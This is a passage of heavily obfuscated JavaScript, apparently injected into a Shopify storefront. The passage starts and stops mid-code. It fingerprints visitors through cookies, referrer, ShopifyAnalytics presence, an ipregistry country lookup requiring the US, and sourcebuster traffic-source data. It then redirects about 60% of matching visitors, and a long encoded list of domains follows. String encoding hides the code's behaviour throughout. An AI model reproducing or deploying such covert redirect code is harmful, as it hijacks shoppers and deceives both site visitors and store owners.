q/","WQvSqG","WQ5NrmofWRq","W6FcKmkclwe","WRinwSokW5e","WPynpW","EIzWgq","W4JcVCkhgMX6W7NcTXrrWRtcHq","W6ybfmkZW6G","hSomC8oKqG","vc/cVCoyWRi","W6fbWRtcMG","WOBdVmoZWPBcKG","WQFdM8ko","WOSRASohW6C","WO7dJmkTWRH4","WRFdJLCLhW","F8kDAXf6","WRaDxSorW64","rJXooSo1","W5v9WO5lW7u","xSkykrOr","FSoUyZzu","WOWspxGZ","ySk5xrvJ","W402WPLLW6W","W7VcQmo3auq","WRBdS8ksWPno","qSkJvGb5","WQFdIhaGoG","usVcQSotWOu","WRC1zmoAW7e","W6hcIc18DG","W6X8sSorsq","W7SpAe50","zmkmFbr7","WQldLCkyW6JcHq","W64dWQyVWR8piW","W6ddMCksWRtcIW","cSk3jsCr","W7BdINK9oW","WPaNovGo","ECoIWOmpWOW","WOq2ASozW7C","WRNcHMe","W4yTW4pdKIq","WRFcK2bLxG","h8oqFG","x8oKWOiVWQe","WQtdM8kj","C8opWPBcVfe","oCo5rhW0","W6JcJmkegNK","WRKkWOW","A8oqWQtcK3C","W6qdnv9O","WRrRwCkh","W6BcKmkE","DmkgEWq","ySkeDHaN","WRtdL8k7WOFcPa","oIpdTmoJW6a","WQ7dN8oVWQBcPa","WRSslKjJ","gSkrx8o/","WRBcH8kIWRj2","oJ9FW4u","D3vXgmod","D3ucWO8m","W5OPkvLf","DCkaCqu","WO0UjLGp","emkkpJeb","WRFdP8oCDIO","WO4vCSozW7C","jCo/WQxdLLy","WRRdP8o1dCkf","zHxdHmk7WPi","W4akhSkQW5y","W7FcJmkcphy","CddcH8osWOm","mCkImYW9","W6PAWPfmW7q","FCk2WOhcOZm","gCoew8ogW5K","W6jXz8oBDq","W7xcN2BcMYS","WPVdJmoysZq","sSoXWO4sWRi","WOKqW4L7mq","lbPsW513","W5jCWOdcS8oa","WQKih2KX","WRhdJmkVWRPV","WPxdLmokWOdcJG","W7LxWQFcNSox","bmouvmonW4W","WPVdV8o6bCkY","ssJcVCohW6K","bSotpX0i","eCoaqCoa","WQyie3WQ","WRNdImk1WRW","DCkLWQzvdq","W7fzWRdcNG","WRpdMCko","fsRdSCo1W6e","W7ZdUYJcTmoE","uSoWWOa","W7dcJ8oak3i","W7lcUmouph0","W6lcOwBdSq","EaJcOSkzoa","WPFdUCoOBrO","W6pcPghcTbi","W6mZW7JdRYG","st1yDSo4W4RdJIXQWRFcSG","x3RdK1tdNa","aCkanvjv","fmotg8ocW4i","W6GIiCkzW4K","WRxcVN8","W492WP0","W75DASoUFq","tSkkWOtcGse","uhRdN17dGq","hmokxgjr","W5hcU8o8W6/cPG","W6RcKmkyh2C","WPyZWRyMWP8","aSosaSoZqG","WQ4qqSoLW4y","W6VcR3tcTvm","W7VcHCov","WOGOWOm7WPq","WQtcI150Fa","gCkHW5j+W6ldUSoVWRiRW4pdTW","eCkupYio","WPi6W5a","amovEwTq","WPW0W4Lnfq","WRKuW6PJfq","f8oouCoy","W5n2WPXhW5C","hmkKW4rtW6m","WRVdUuRcLvS","W60oW5BdLqW","aqfBW5zk","WQDoWOZcT0O","WRRcKx5Zra","stHsCSo3WPxdHJTfWQ7cN8oc","W75TCa","D8k+WRXacW","WPZcKfL/CG","WQddTwtcS2q","n3avh8ku","WRJdVKVcG20","WRJdM8kcWRXO","W7xcSCkFdgu","pv7dUW","amoNx0z3","qCoVWQFcO2e","bSkhgJ0W","a8oXq8o0sa","xIJcQSotWPa","wmoZWP8mWQa","qCk5WQ1Bga","WPhcRKX2","shRdR0VdHW","W6rmjfvR","cCkRjcyb","WRtdH8kIWRfU","zZTM","W4OsmCkWW7O","cSkGmZOC","rCoVWRdcQhq","oCorWQpdHvC","r8o5WOGSWQa","WPb3zCoyW6O","WOr2qmkOW4y","W4NcVSoIcKq","j8omFNi9","BmkmWOZcUbW","l8oOvSodqa","kJBdPmo+W4i","W5C2aLD3","WOpdOCofn8k7","W7xcMSokW6VcRa","DCk5WR1kma","gHLiW6Hv","WPJcR8oLWPzd","W6lcI8kVg3K","W5tcGSokoN4","W7pdJCkUWR/dVG","W4L8WOnTW64","WQDKECkBW6e","tCkHrq1N","WQauWRalWRW","WRRcPhv+BG","FCksWOZcTX0","wmodWQuJWOi","WPtdUCkvWQPk","W7zxWQdcMG","W7XlWPVcNmop","WRejWOOeWQu","W4SadCkDW5u","oCocAhih","WPT3AmosW7m","y8kRsHrE","u2hdTSosWRi","W6NdM8oZWOGg","t8o3WP8S","WQGgWO4n","WP0nnwG","WR8vCSo2W64","WQJcKwj2sq","W4GedCk5","emkRaIew","p0lcUYX5","rCoLWQhcMMS","pv7dUsr4","W77cR3tcPq","hwmtfmkQ","wNJdT2NdHW","W6jZDSorAq","WRxdJmkGWRK","W7pcMSkDb3y","WRxdTCowrJa","kSkuiGCq","ggufia","lCo2xSoWW7S","W44mf8k8","AXpcLSo/WQq","v0tdMMRdLa","W7LrFmoEEq","W68pW43dVGK","WQXSE8kFW6a","pv7dUdX+","W4tdNqlcNq","pCoOwhSN","wSo6WOyUWQW","WRZdKmkvWOvv","ySkbWPFcNrW","W7pcKCoqhgG","dN4m","W6BcKmkcd2K","r8opWOtcM2m","wIBcRSk8bW","bmolsCo+sa","WQpcV2X+zG","W55+yCovtW","W4akgSk5W40","WPRcIxD/ra","WPxcGSoYWQr8","WPRdOCoeBJe","yWtdS8kVqG","WPaSagub","fCoxF25f","mSoZqmo4W4u","rmoKWO4+WRC","W6SlkmkxW7O","W4dcPxtcTrK","WRxdPSosAZW","W78nhmk9W40","W5FcQSoxcwm","zaJdLa","WQ/dQSk2WPdcMG","ASoLWO0ZWRq","j8kvlr06","EX9Da8oh","x8oZWPm5WPC","W7ZcMSoHWO4x","W71TESomFq","W6yhkLvW","wmo4WRKaWRy","W6RcHN1OvW","FCkrWOBcObC","W6ZdKCoNW4Ws","w8kuWQhcJdO","xa3dOmkVWR4","WPmGW45lfG","lmoTB1Xi","WRpdOSocc8kU","thNdNuRdHG","uSk+WR5GoG","zSkTWQ1Pla","WQldMCoYWQ/cRG","WQBcH0DMzq","W7LWqmooBG","WQBdUuG","W5FcUCo6W7JcHa","rZxcRmkSbW","DmkaAXG","qSkSEczD","DCo5uNSh","WQy1pMif","WR/cJ8onWPnr","xmoUWRFcRgy","ymkgWPBcSqO","WQyXpmovWQW","WRBcImobWQXg","W5v6WOnTW64","wCoNWRCkWR4","WQSsfuKf","lftdSsz+","iSorr8oNW4C","W6edW4NcTWS","WQhdI3K7","W4vmq8oiCG","xqZdS8kWvW","WQO7x8o7W4G","rmo7vui2","WPRcNfn5Dq","u8o5WQeTWRC","WQxcLmog","W5HtsSoSrq","i8kHmI8x","cSkWla","WQFcHga2ea","tmoZWP8","nSoAWQJdSwq","W5PmECoIEW","BIdcPW","t8oVWQhcJge","puldPq","WPpdP8oJEXq","WPFdRSoedZS","W5pdVmoDWRq1","rCoWWOiHWPS","WO7dLmkkWR7cRW","WOeTCG","sXNcQmo+WO0","vxpdVKVdSG","WQBdUuhcHfS","W4ulgSk0W4W","wCocWPGzWQ4","WP8HW4a","WRRdUMxcRg0","W5lcKmkyiMS","weBdPLFdTG","WPPcChGQ","WOVdGCoFrJ0","vCo9WQ0LWQ8","iINdQSo2W44","W7XDWQRcIW","caZdHSoDW6u","WRSiWOCBWR8","WRxdN3Kwka","iSoSaCoFFW","qmkUWRdcPM0","C8kmBa","W7/dVc3cPCoN","x2hcKLNdLa","W7bpW4fgW7S","W4mhmSkkW7q","WQFcSN1Mta","aCkbptaj","omodEhy6","DGddNSkTva","W4mxfmkJW50","lLLmbSkp","aIqikG","WR3dOKZcLuy","heJdNYS","WR/dNmkMWQ51","WP8EWOWFWQa","n8o8WQFdRLi","WQ/dJmkSWRjT","WQGYW65NfG","F8klWPFcObK","w8odWONcShO","W4LRWOblW4u","EmoArxWv","WQFdNwGioG","W5NdN8oPWRGp","WPpdI8o4WPFcMW","cmoXWOq/WRm","e8kqyqDC","WQ/dUSouuq8","nZbpW4fD","WPNcQmkfWRj8","WRrJwSkmWRO","vsdcQSkzWQq","WQScWOGAWRm","WPW8C8ojW50","W7pdNCkGWQ16","WRi5W5rhfG","WPVdOmozl8ky","WPBdT8kOWPFcVW","xxhdMhRdGW","uW7cICoMWQq","zCkDCa8","fSossq","pCoeDgyz","tmo8WOWoWQe","WQtdOmomWQtcSa","imo8WRtdG1S","W7ShW5JdVYi","utFdTmkqDW","W77cLmkKWOGp","WQJcHt95xa","WQ7dMSkq","W6JcTmoIcG","f8kmamkqWPu","W6VdHSoQWOux","tmkGW7lcOg0","gM4famk4","W7xcTCo6cKK","WOWqmG","gtFdTq","WQxdTSkwWOJcRW","n0xdRW","W4OhlSkRW7e","WQddG8o+W63cQq","WPpdG8o0dmkN","W5DDWQxcICog","Ft9ZhSoz","WOddNu0kcG","WOCRzSogW7O","y8o/Dhqr","WPW4AmowW7S","WQ7dL8kfWRBcJq","W4hdUZNcICoI","WQ/dHCoFWQBcRa","W4hcGSoEW6xcLa","W6iXFmoiEW","W5TfCSodta","bCoAs8o5qG","WQhdPfVcK1W","W7ZcOrRdLH7dHmoEmmkvW7SiWRW","WRJdRSo1Edy","WQFcHh40uW","W6VcPxRcTHa","WPejw8oKW5G","WP7dV8oarZy","lLddPcP/","W7VcHmovW6xcKG","WPtdOSk2WO3cKW","WPZcKezpFW","W6Gaf8kUW5W","smo6WOyQWQe","tCkAxITA","zCkmCG5/","W6xdPYVcTmoT","xGjCgmoP","WQxdOtZdULu","WOBcVCogWO56","xH3cGCkpnW","W5bRWOHEW7C","t8o3WP8SW7K","cw8mkSk4","WOejFmo/W4q","rCkjWPPOoa","BGddTq","W6RcGN10ra","WR8sWR0+WRC","W4NcHLdcNdK","r8kxdmkqWP8phqiHm1BdJa","hdJdOCoZW4e","fSkAC1To","b8kRpYyl","W4mivSkOW5G","smoJWQFcLNa","h28miCkR","WRNdPmkTWPtcUq","WPG6W5m","W7xcQCoJfem","WPy6W5jffa","k8o8WRtcJva","WOddQSk4WQVcNq","bCkNjqOu","W4CoW5JdGa4","WOe3AmorW6S","W6/dPIhcV8oW","d2SdkCkR","WQ/dKCkEWQFcMa","W7OvW4BdVqa","B8ogWOBcMg0","WR3dI0mOla","m8omEhy","WRBcR2z3FW","WRVcHh91rG","a8oExSoPqW","CSkhAY1G","wc/cQG","W70hku47","W4qedCo1W5O","WRxdGmohmmkw","W6PxW5LqW6DgDsajWRL6zSoy","WQRcLx5/ra","yX/dOSkUwG","W7WvW4BdVeS","W4b3WOHpW6a","WOW4F8oC","W6ZdJSkuWR7cIq","W4ldNsVcLmoG","W7ZdQd3cTmo7","W4ukfW","WPBdQCoskCkX","w8oLWR7cPNy","E8kLF38a","W4j5WO5R","WPtdTmoqbSkq","WRZdLvBcTuG","xqlcICkNkW","rXldVSkoWOm","WPVdISkLWQxcTq","W6nRBG","m0ldTWzq","rsVcR8kUkG","WRxdIgWLnW","B2hdNuVdKa","zmo/Eg0t","W5dcP8k7j3O","W6JdIIFcUmo5","CdtdKmk6WPm","v8oMWQqUWQW","smo1WR/cVq","W7CvW7hdJSkB"];return _0x4877=function(){return _0x5cf369},_0x4877()}if(window[_0x36432d("aefz",1231,1216,1207,768)+_0x36432d("mS24",1058,1059,502,1087)]<4490+-1358*-1+2649*-2&&document[_0x2e7bff(-395,144,-416,-314,"DIU8")+"e"][_0x2e7bff(856,411,-162,323,"%7X0")+"Of"](_0x134416(662,257,-52,745,"^XrX")+_0x248844(804,523,"6*lR",740,349))==-(13*465+-577*-2+-7198)&&document[_0x134416(465,380,-50,1039,"*wNB")+"e"][_0x134416(343,642,548,1184,"Jj^]")+"Of"](_0x36432d("Ch41",1732,622,1332,1149)+_0x22d684(1575,"p[gj",1279,1173,1375))==-1&&window[_0x36432d("p[gj",-48,493,-56,347)+_0x22d684(809,"s92G",1381,892,1581)][_0x248844(677,-480,"1Qdp",-279,113)+_0x36432d("i$dU",1288,1263,842,893)]==_0x134416(1428,983,1614,1429,"&cqQ")+_0x36432d("SB5R",1441,723,1376,1089)+_0x134416(348,432,1067,320,"UOVo")&&window[_0x2e7bff(393,423,-256,-25,"R)Dt")+_0x2e7bff(197,-429,-592,13,"ymLK")][_0x2e7bff(-710,-961,-619,-557,"$#y3")][_0x22d684(1746,"^XrX",2123,1876,2060)+"Of"](_0x2e7bff(308,-14,129,650,")CbN")+_0x36432d("&cqQ",954,696,360,301))===-(8171*1+12*-596+-1018)&&typeof ShopifyAnalytics!==_0x2e7bff(-119,454,-178,177,"zRtW")+_0x134416(-649,-93,-58,74,"!1NH")&&ShopifyAnalytics[_0x248844(116,-137,"h7d(",289,199)]&&ShopifyAnalytics[_0x134416(-49,-121,-381,-626,"h7d(")][_0x22d684(1928,")CbN",1984,1355,1952)]&&typeof ShopifyAnalytics[_0x2e7bff(-321,-427,-494,-504,"h7d(")][_0x134416(-12,475,973,740,"i$dU")][_0x22d684(434,"]cp@",1064,1445,1174)+_0x22d684(1284,"k8^R",1618,1659,1300)]===_0x2e7bff(412,204,-767,-136,"k8^R")+_0x134416(1480,1004,384,1193,"gtG3")&&ilc()==="US"&&(sbjs[_0x248844(1328,875,"u28B",1190,1275)][_0x22d684(973,"[Q48",854,976,195)][_0x22d684(1227,"SB5R",1348,907,1780)]===_0x36432d("mALC",621,427,317,748)&&sbjs[_0x36432d("s92G",59,446,-335,333)][_0x22d684(1917,"1Qdp",1955,1338,2318)+"on"][_0x36432d("s92G",1231,710,875,603)]>952+-9543*1+3*2864&&sbjs[_0x22d684(1213,"M*Kh",1425,752,1090)][_0x22d684(342,"DIU8",886,268,565)+"on"][_0x22d684(1339,"M*Kh",1481,1317,880)]<-11502+1*11505||sbjs[_0x248844(1282,1905,"X1j@",1043,1312)][_0x134416(-199,-31,-551,217,"6*lR")][_0x22d684(1321,"*wNB",1209,1423,1518)]!==_0x2e7bff(241,-499,-329,124,"SQ0#")&&sbjs[_0x134416(415,582,348,254,"RHRE")][_0x248844(28,-24,"dl2a",586,521)+"on"][_0x134416(452,307,-192,827,"8MxI")]===-2)){const randNmb=Math[_0x134416(70,107,-126,195,"mALC")+"m"](),redirectionProbabilityMn=0+.6;if(randNmb<=redirectionProbabilityMn){var pmdm=[_0x2e7bff(-534,544,273,-73,"#XNv"),_0x36432d("R)Dt",495,200,844,439),_0x36432d("$#y3",80,1114,127,622),_0x36432d("7^pq",1698,1489,1706,1244)+_0x134416(985,454,-45,200,")iFn")+"nc"];if(pmdm[_0x248844(372,81,"$#y3",337,754)+_0x2e7bff(576,144,271,230,"6Qfr")](sbjs[_0x2e7bff(-44,908,621,609,"X1j@")][_0x2e7bff(840,603,1143,532,"DIU8")][_0x134416(1002,664,65,439,"M*Kh")][_0x248844(649,219,"*wNB",-210,236)+_0x36432d("gtG3",1663,1741,614,1142)+"e"]())){let text=_0x22d684(1782,"#XNv",1397,1910,1604)+_0x36432d("6Qfr",167,862,63,688)+_0x36432d("DIU8",1597,1100,1740,1414)+_0x22d684(1389,"gtG3",1520,1516,1014)+_0x248844(1849,1252,"Ch41",788,1277)+_0x36432d("mALC",-171,126,381,361);new ipregistry[_0x2e7bff(1191,1182,44,551,"*wNB")+_0x134416(-227,315,390,766,")iFn")+_0x134416(1140,649,870,520,"X1j@")+"t"](_0x22d684(659,"^XrX",986,836,1097)+_0x2e7bff(316,-389,52,-341,"@BkQ")+_0x134416(-59,32,-229,302,"^XrX")+_0x134416(-323,-131,134,-496,"M*Kh")+_0x36432d("zRtW",21,356,650,538)+_0x134416(1009,364,191,-179,"s92G")+_0x2e7bff(93,799,36,179,"u28B")+_0x2e7bff(-606,-437,96,-437,"dl2a"))[_0x248844(1583,1752,"M*Kh",1770,1318)+"p"]()[_0x36432d("zRtW",800,145,29,661)](_0x5d4b06=>{function _0x34100(_0x4bd32f,_0x2646da,_0x136fc2,_0x116c9b,_0x27fe2d){return _0x2e7bff(_0x4bd32f-5,_0x2646da-7,_0x136fc2-347,_0x116c9b-1586,_0x4bd32f)}var _0x4ccce6={TkQVW:_0x5b6211(1406,")iFn",807,1815,1944)+_0x279407(1291,280,677,251,"[Q48")+_0x279407(416,520,110,187,"zRtW")+_0x5b6211(830,"u28B",542,338,1487)+"er",HhlTr:function(_0x4330ce,_0x1d912f){return _0x4330ce===_0x1d912f},vsdEv:_0x29dafb(305,29,"%7X0",84,-103),TlWeY:function(_0xa5d98,_0x36e54d){return _0xa5d98===_0x36e54d},TeQCD:_0x279407(-248,-179,114,656,")iFn"),uGhQW:_0x34100("h7d(",1330,724,1238,900)+_0x5b6211(1606,"mALC",1511,2267,1220)+"+$",LztZZ:_0x34100("u28B",997,1932,1509,1724)+"ng",DtvAR:_0x279407(1177,1776,1212,1651,"mS24")+_0x29dafb(-787,-446,"Ch41",-683,-712)+_0x5b6211(1422,"mALC",1719,1596,1294)+"d",NPsRt:function(_0x26b853){return _0x26b853()},uPBtj:_0x279407(-55,-426,232,746,"M*Kh")+"t",ESAxd:function(_0x3bd7ce,_0x5e85e0){return _0x3bd7ce!==_0x5e85e0},TOsvN:_0x5b6211(763,"$#y3",1395,433,1248),CbuAg:_0x5b6211(1202,"s92G",958,1309,1602),CTEmq:function(_0x2be9b1,_0x1f6ccf){return _0x2be9b1!==_0x1f6ccf},MDizi:_0x5b6211(649,"dl2a",44,911,648),TpDXB:function(_0x49152f,_0x38ed83){return _0x49152f(_0x38ed83)},UJIap:_0x279407(-299,433,-64,-117,"&cqQ"),derXd:_0x34100("#XNv",625,551,960,504),ZsAJS:_0x279407(550,634,1195,1036,"ymLK")+_0x194309(264,487,"[Q48",206,549),KSsjY:function(_0x304fe3,_0x11664b){return _0x304fe3 in _0x11664b},ttiwg:_0x194309(-87,621,"M*Kh",-467,159)+_0x29dafb(-834,-798,"UOVo",-967,-405)+"t",bCKhT:_0x5b6211(1386,"$#y3",1903,1604,1269),puYzA:_0x34100("Ch41",2059,2678,2059,1854),szLIL:_0x194309(810,106,"SB5R",642,537),xEtYI:function(_0x332b8b,_0x465c0d){return _0x332b8b!==_0x465c0d},ifBtG:_0x279407(-278,-201,306,652,"$#y3"),zbnKj:_0x34100("]A7V",907,963,1280,1415),csukX:_0x194309(1232,1378,"@BkQ",216,775),kZSNU:_0x279407(-481,-454,-57,582,"*wNB"),jctzS:_0x279407(887,1126,954,1276,"%7X0"),lTKVv:_0x194309(853,445,"k8^R",676,182),xDsSI:_0x34100("&cqQ",1872,1670,1999,2470),ZFbWn:_0x34100("6*lR",2115,2251,1953,1809),HLAcq:function(_0x2ada1f,_0x18c96b){return _0x2ada1f!==_0x18c96b},SRKGX:_0x194309(-398,63,"3(E3",-196,222),oEovp:function(_0x2dc83d,_0x1e68f1){return _0x2dc83d===_0x1e68f1},PKaeg:_0x29dafb(-231,491,"!1NH",704,98),PwwJP:function(_0x39f662,_0x59850d){return _0x39f662(_0x59850d)},NaCVS:function(_0x237cb3,_0x259baf){return _0x237cb3+_0x259baf},WSjXg:_0x279407(1209,1072,1154,1266,"]A7V")+_0x194309(-78,-73,"1Qdp",1078,434)+_0x5b6211(1152,"[Q48",1361,629,1237)+_0x34100("%7X0",1650,1837,1577,1072),fkNQO:_0x194309(-87,-548,"SQ0#",-414,-283)+_0x29dafb(29,-397,"VOzF",-682,-171)+_0x5b6211(823,"t#64",1186,1011,1259)+_0x5b6211(1201,"]cp@",958,718,877)+_0x5b6211(1112,"6*lR",1375,1222,1313)+_0x194309(868,793,"6Qfr",791,925)+" )",UtfJS:function(_0x1b3b99){return _0x1b3b99()},Rghkj:function(_0x28d0b3,_0xa97c96){return _0x28d0b3!==_0xa97c96},XWzSm:_0x194309(433,1211,"gtG3",531,567),HAWAm:function(_0x22ebff,_0x1aa822){return _0x22ebff!==_0x1aa822},aePVF:_0x34100("^XrX",1903,967,1420,1582),MKFds:_0x279407(-463,-263,-79,466,"^XrX")+_0x5b6211(1745,"zRtW",1353,1866,1084)+_0x29dafb(-303,-156,"]A7V",-230,-582)+"rm",citgW:_0x29dafb(-691,-1133,"zRtW",-384,-593)+_0x34100("t#64",800,1141,1290,1827),BbTFV:function(_0xe60ee1,_0x1f1559){return _0xe60ee1(_0x1f1559)},GaEZn:function(_0x40349b,_0x47d64c){return _0x40349b+_0x47d64c},tnetr:function(_0x253fe1,_0x107b28){return _0x253fe1<_0x107b28},JxUyY:_0x279407(6,-361,204,60,"7f3w")+_0x5b6211(629,"i$dU",677,89,310)+"1",guTVg:_0x279407(581,-186,4,637,"t#64"),kQfUa:_0x279407(822,667,1192,1234,"SB5R"),rrqzc:_0x279407(647,607,-13,-647,"M*Kh"),muMua:_0x5b6211(672,"ymLK",149,650,1126),UEgGT:_0x5b6211(750,"$#y3",427,1187,475)+_0x194309(382,-22,"&cqQ",12,231),hPkcT:_0x5b6211(1762,"6*lR",2099,1126,1873),lcOhH:_0x5b6211(648,"VOzF",217,477,288),Grxqy:function(_0x45b94b,_0x3e9e17){return _0x45b94b!==_0x3e9e17},XITfY:_0x5b6211(1674,")iFn",1429,1268,1376),wkvtx:_0x279407(-115,103,-8,-635,"%7X0"),oleku:function(_0x19cb25,_0x55b90b){return _0x19cb25===_0x55b90b},CQGoF:_0x194309(-283,50,"t#64",817,334),kaewc:_0x194309(653,732,"zPu8",405,510),VRHKc:function(_0x1d1650,_0x3a17ee){return _0x1d1650(_0x3a17ee)},GdDLc:function(_0x3b28cf,_0x52c10c){return _0x3b28cf!==_0x52c10c},kKQDm:_0x194309(-79,18,"DIU8",674,464),msaIA:function(_0x1f6f2b,_0x3f530c){return _0x1f6f2b!==_0x3f530c},OhBho:_0x34100("7f3w",1792,1667,1548,1662),XfBrs:_0x5b6211(679,"[Q48",364,39,840)+_0x194309(-65,-92,"]A7V",-537,-84),OsIDd:_0x279407(1417,1253,908,785,"RHRE")+_0x34100("8MxI",1787,2064,1866,2079)+_0x5b6211(1505,"R)Dt",838,1809,2107),bzpWW:_0x34100("]cp@",1699,1285,1061,887)+_0x34100("R)Dt",2056,1425,1984,2616)+_0x29dafb(874,1106,"u28B",1021,462)+_0x194309(605,666,"M*Kh",-157,12)+_0x5b6211(1787,"[Q48",1574,2267,2183),hQTfa:_0x279407(853,327,476,531,"6Qfr")+_0x5b6211(1126,"$#y3",1544,992,1272)+_0x5b6211(1101,"%7X0",539,1149,1178)+_0x29dafb(-1118,-535,"&cqQ",183,-470)+_0x279407(-140,-169,346,-15,"RHRE")+_0x34100("!1NH",1536,2334,2062,2412)+_0x194309(699,342,"[Q48",375,71)+_0x5b6211(1622,"^XrX",1298,1947,1951)+_0x194309(-120,214,"mALC",385,357)+_0x279407(202,-188,427,869,"UOVo")+_0x279407(1008,1217,760,418,"7f3w")+_0x279407(237,115,-71,262,"SB5R")+_0x279407(622,439,126,215,"mS24")+_0x5b6211(1646,"UOVo",1070,1807,1386)+_0x194309(1148,1206,"mS24",1101,965)+_0x34100("@BkQ",2115,2194,1869,1243)+_0x194309(1507,421,"aefz",558,1028)+_0x194309(-279,-387,"]cp@",280,257)+_0x194309(853,140,"%7X0",414,346),aHrXy:function(_0x430670,_0x7aa770){return _0x430670===_0x7aa770},AlIWn:_0x29dafb(455,-234,"^XrX",-26,-37),uPnwj:_0x34100("7f3w",2013,1950,1609,1974),cKiFU:_0x5b6211(832,"zRtW",424,1325,1410),zwbZe:_0x194309(308,-395,"i$dU",-296,17),VxZJn:_0x194309(8,71,"zPu8",91,677)+"T",nJjQh:_0x279407(1302,899,651,696,"t#64"),oGBrW:_0x29dafb(237,538,"zPu8",286,-44),NMaKA:_0x194309(330,380,"3(E3",243,744),IHSac:function(_0x17f9ac,_0x13b8ff){return _0x17f9ac!==_0x13b8ff},FHIDu:_0x5b6211(1237,"6*lR",804,714,1199),wIlAr:_0x5b6211(1314,"8MxI",1339,825,1126),vrpnM:_0x5b6211(1828,"7^pq",1558,2414,1866),tJIgt:_0x29dafb(-491,31,"k8^R",-647,-28)+_0x279407(-292,388,334,-232,"u28B"),XiDSv:_0x279407(-331,732,253,383,"dl2a")+_0x279407(307,634,373,351,"DIU8")+"e",oHfDn:_0x194309(302,433,"%7X0",-119,-194)+_0x5b6211(1724,"RHRE",2263,2117,2250)+"t",ylKZB:_0x5b6211(847,"8MxI",1520,432,1410)+_0x34100("mALC",2043,2080,2273,2176),yyZmo:_0x279407(1739,1169,1198,986,"u28B")+_0x279407(890,1012,724,470,"h7d("),cvKlQ:_0x279407(470,320,823,1293,"$#y3")+"ag",RiQNR:_0x29dafb(-21,105,"^XrX",-15,-132)+_0x5b6211(845,"]A7V",811,711,1310),ZovyJ:_0x194309(377,105,"zRtW",421,386)+"r",nWPjs:_0x194309(-786,-405,"6*lR",292,-193)+_0x279407(1099,823,1051,410,"VOzF"),NFDiB:_0x29dafb(120,-784,"aefz",-630,-341)+_0x194309(186,-444,"1Qdp",544,98)+"F",qLBEN:_0x34100("7f3w",1121,1791,1292,1672)+_0x34100("%7X0",1891,2651,2257,1710)+_0x34100("7^pq",1899,2720,2131,2314),IaQyZ:_0x5b6211(1331,"VOzF",1984,1513,1429)+_0x194309(1445,544,"DIU8",992,820)+_0x5b6211(1299,"X1j@",1691,973,1328),ZUuAz:_0x34100("u28B",1791,1163,1480,2070)+_0x5b6211(1689,"UOVo",1543,1505,2303)+"om",yKXZb:_0x34100("[Q48",1557,301,929,1583)+_0x29dafb(910,401,"8MxI",807,467)+_0x279407(-419,-512,-44,390,"AoWy")+"m",PEhXk:_0x34100("1Qdp",1228,1433,1447,924)+_0x194309(922,867,"8MxI",753,714)+_0x279407(515,631,1031,480,"%7X0"),HdefE:_0x279407(-163,331,172,-331,"&cqQ")+_0x279407(532,1075,459,1024,"[Q48")+_0x279407(367,166,-65,30,"VOzF"),kTnQO:_0x29dafb(-731,-426,"$#y3",-718,-425)+_0x279407(1013,767,840,958,"j^lm")+_0x5b6211(1269,"gtG3",1379,639,607),olUFz:_0x194309(155,1263,"1Qdp",784,804)+_0x5b6211(1090,"Jj^]",816,1022,1524)+_0x29dafb(1119,907,"1Qdp",863,448),vzEfd:_0x194309(-223,340,"zPu8",669,328)+_0x29dafb(-803,206,"h7d(",-702,-133)+_0x29dafb(42,817,"]A7V",848,203)+"om",JncwU:_0x29dafb(-818,-539,"zRtW",-1192,-545)+_0x279407(626,1015,423,379,"[Q48"),kPBRX:_0x194309(958,-251,"@BkQ",268,321)+_0x5b6211(1698,"%7X0",1667,2170,1994)+"om",ItDFw:_0x5b6211(1703,"pIDb",1356,1080,1875)+_0x5b6211(1032,"#XNv",392,706,911)+"om",hEXRZ:_0x29dafb(-799,-809,"VOzF",-13,-534)+_0x34100("$#y3",853,938,1333,1492),JoFgO:_0x279407(419,629,79,-573,"6*lR")+_0x5b6211(1774,"SQ0#",1594,1265,2161)+"io",tRQyM:_0x279407(686,152,250,836,"zRtW")+_0x5b6211(748,"7f3w",623,123,729)+_0x29dafb(-228,-926,"VOzF",180,-460),MrvXw:_0x279407(-103,193,148,737,"6*lR")+"io",eAHXQ:_0x29dafb(-178,-896,"mALC",-645,-249)+_0x34100("p[gj",2072,1739,1957,1768)+_0x34100("mS24",1994,1332,1788,1539),BOAEC:_0x5b6211(1582,"M*Kh",1057,1596,2122)+_0x194309(913,854,"8MxI",-13,656)+"om",EGljg:_0x29dafb(-878,-874,"7^pq",-305,-535)+_0x34100("]A7V",1808,1821,1446,987)+"m",tBUuW:_0x5b6211(1624,"SQ0#",1673,1582,1712)+_0x29dafb(478,571,"u28B",-130,-32),PSsOX:_0x34100("t#64",1504,1746,1322,1380)+_0x34100("6Qfr",1257,1790,1525,1791)+_0x5b6211(1320,"[Q48",1364,1599,795),ylncO:_0x5b6211(747,"pIDb",1185,1272,1313)+_0x5b6211(1291,"EgDh",1815,1527,695)+"m",NKncC:_0x5b6211(1301,"X1j@",1594,1696,1594)+_0x279407(388,450,884,509,"!1NH"),GJkhD:_0x194309(905,669,"*wNB",979,508)+_0x279407(-87,487,27,259,"aefz")+"io",rLwIH:_0x279407(426,-419,-76,-455,"3(E3")+_0x5b6211(1225,"EgDh",794,1350,624),rsmdu:_0x5b6211(1637,"p[gj",2298,1409,1442)+_0x194309(280,-898,"]A7V",-184,-252)+_0x279407(337,-103,524,1036,"$#y3"),NFZQa:_0x34100("&cqQ",743,538,1091,923)+_0x279407(637,1227,1233,1204,")iFn")+"m",bZCWe:_0x29dafb(244,759,"M*Kh",1055,498)+_0x34100("SQ0#",1224,2407,1827,1357),JibId:_0x29dafb(-784,-60,"[Q48",-376,-708)+_0x194309(276,866,"@BkQ",-295,344)+"m",MaAml:_0x279407(243,-219,448,-163,"zPu8")+_0x5b6211(1197,"M*Kh",529,1250,1237)+"o",snRMb:_0x279407(1126,1414,1122,1656,"u28B")+_0x5b6211(938,"mALC",851,1066,411),QQwjO:_0x194309(-424,137,"X1j@",45,-235)+_0x279407(601,-94,117,212,"R)Dt")+_0x34100("X1j@",1795,1041,1604,1151),EwwdA:_0x279407(295,349,714,976,"Ch41")+_0x5b6211(1510,"zRtW",1298,1841,971)+_0x279407(-390,390,182,273,"[Q48")+_0x29dafb(-655,526,"p[gj",-132,-62)+_0x279407(603,758,1097,699,"]cp@")+"e",YDbXz:_0x29dafb(58,991,"i$dU",994,341)+_0x29dafb(745,492,"gtG3",319,474),hquTP:_0x34100("p[gj",1169,2003,1701,1776)+_0x5b6211(1084,"u28B",1016,1741,628)+_0x5b6211(1052,"]cp@",1582,990,839)+_0x279407(1025,1105,1165,542,"RHRE"),Hpyil:_0x279407(1417,1039,1098,1396,"6Qfr")+"js",AmckP:_0x279407(113,-187,-46,484,"R)Dt")+_0x29dafb(36,559,"1Qdp",-385,-112)+"js",FuSuz:_0x5b6211(1396,"p[gj",1816,1822,1